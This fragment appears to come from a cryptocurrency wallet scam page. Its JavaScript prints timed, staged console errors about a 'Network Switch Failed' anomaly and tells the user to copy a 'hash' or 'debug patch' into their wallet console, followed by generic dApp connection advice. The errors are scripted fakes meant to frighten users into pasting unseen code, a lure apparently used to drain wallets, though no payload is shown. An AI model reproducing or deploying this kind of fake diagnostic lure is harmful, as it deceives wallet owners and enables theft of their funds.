
  console.log("%c[ANALYZING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf3
4086a4 inside Network Switch Failed");

  console.error("CRITICAL ERROR: Manual 
patch required for Network Switch Faile
d");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a reliable RPC endpoint is the
backbone of any successful dApp interaction. If rango-
client does not detect your wallet, ensure that the
extension has permission to access the site. A proven